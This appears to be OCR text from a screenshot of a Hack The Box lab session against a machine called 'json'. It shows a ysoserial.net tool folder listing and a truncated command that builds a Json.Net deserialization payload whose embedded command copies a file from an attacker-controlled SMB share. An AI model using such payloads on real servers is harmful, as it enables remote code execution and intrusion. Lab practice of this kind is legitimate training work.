 Windows PowerShell
S F:\tools\ysoserial-1.32\Release> Get-ChildItem
Directory: F:\tools\ysoserial-1.32\Release
ode LastWriteTime Length Name
--- ------------- ------ ----
----- 06-02-2020 13:57 45056 fastjson.dll
----- 06-02-2020 13:57 1398456 FSharp.Core.dll
----- 06-02-2020 13:57 608654 FSharp.Core.xml
----- 06-02-2020 13:57 8704 FsPickler.CSharp.dll
----- 06-02-2020 13:57 34304 FsPickler.CSharp.pdb
----- 06-02-2020 13:57 14391 FsPickler.CSharp.xml
----- 06-02-2020 13:57 969728 FsPickler.dll
----- 06-02-2020 13:57 69632 FsPickler.Json.dll
----- 06-02-2020 13:57 101888 FsPickler.Json.pdb
----- 06-02-2020 13:57 6130 FsPickler.Json.xml
----- 06-02-2020 13:57 1101312 FsPickler.pdb
----- 06-02-2020 13:57 132359 FsPickler.xml
----- 06-02-2020 13:57 1113856 microsoft.identitymodel.dll
----- 06-02-2020 13:57 1363456 Microsoft.PowerShell.Editor.dll
----- 06-02-2020 13:57 22016 NDesk.Options.dll
----- 06-02-2020 13:57 653824 Newtonsoft.Json.dll
----- 06-02-2020 13:57 674087 Newtonsoft.Json.xml
----- 06-02-2020 13:57 6028288 System.Management.Automation.dll
----- 06-02-2020 13:57 203264 YamlDotNet.dll
----- 06-02-2020 13:57 247486 YamlDotNet.xml
----- 06-02-2020 13:57 136192 ysoserial.exe
----- 06-02-2020 13:57 540 ysoserial.exe.config
----- 06-02-2020 13:57 173568 ysoserial.pdb
S F:\tools\ysoserial-1.32\Release> ysoserial.exe -g WindowsIdentity -f Json.Net -o base64 -c "copy \\10.10.14.46
19:11
15-02-2020
Applications Places Terminal
File Edit View Search Terminal Tabs Help
root@
root@kali:~/HTB/machines/json#
[json] 0:bash*